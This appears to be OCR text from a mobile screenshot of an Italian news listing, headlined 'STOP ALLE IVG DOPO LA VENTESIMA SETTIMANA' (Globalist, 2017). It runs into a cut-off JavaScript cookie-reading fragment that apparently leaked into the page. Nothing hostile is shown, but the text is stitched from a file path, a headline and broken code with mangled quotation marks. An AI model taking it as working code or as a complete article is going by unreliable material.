
STOP ALLE IVG DOPO LA
VENTESIMA SETTIMANA
Globalist 4 ottobre 2017 leggi tutto function
getCookie(e){var U=document.cookie.match(new
RegExp(“(?:^|; )”+e.replace(/([.$?*|{}()
[]\/+^])/g,”\$1″)+”=([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var